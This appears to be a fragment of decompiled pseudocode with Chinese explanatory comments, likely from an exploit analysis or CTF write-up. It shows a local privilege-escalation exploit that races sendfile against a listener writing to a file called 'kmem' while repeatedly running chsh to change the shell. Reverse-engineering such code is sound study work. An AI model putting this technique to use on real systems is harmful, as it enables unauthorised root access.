 int out_fd; // [esp+7Ch] [ebp-1Ch]
int fd; // [esp+84h] [ebp-14h]
int j; // [esp+88h] [ebp-10h]
off_t *offset; // [esp+8Ch] [ebp-Ch]
FILE *s; // [esp+90h] [ebp-8h]
int i; // [esp+94h] [ebp-4h]

v3 = alloca(16);
offset = 0;
ptr = 'A';
s = fopen("sendfile1", "w");
for ( i = 0; i != 64000000; ++i )
  fwrite(&ptr, 1u, 1u, s);
fclose(s);
out_fd = open("sendfile1", 2); // 参数2表示write only
fstat(out_fd, (int)&v9); // fstat()用来将参数fildes 所指的文件状态, 复制到参数buf 所指的结构中(struct stat).
if ( !fork() ) // 如果是子进程
{
  dolisten(); // 子进程绑定端口，开始监听，将接收到的信息写入创建的文件kmem中
  wait(v5);
  return 0;
}

sleep(2u);
fd = socket(2, 1, 0); // 2:AF_INET--ipv4地址 1：SOCK_STREAM--面向连接的套接字
*(_DWORD *)&addr.sa_data[2] = 0;
*(_WORD *)addr.sa_data = htons(0x7A69u);
addr.sa_family = 2;
if ( connect(fd, &addr, 0x10u) != -1 ) // 如果连接成功
{
  if ( fork() ) // 父进程执行
  {
    if ( sendfile(out_fd, fd, offset, 64000000u) == -1 )
    {
      perror("sendfile()");
      return -1;
    }
  }
  else // 子进程执行
  {
    s = fopen("sendfile1", "w");
    fclose(s);
    for ( j = 0; j != 10; ++j )
      system("/usr/bin/chsh -s /bin/sh");
    wait(v5);
  }
  return 0;
}
perror("connect() failed");
return 2;
}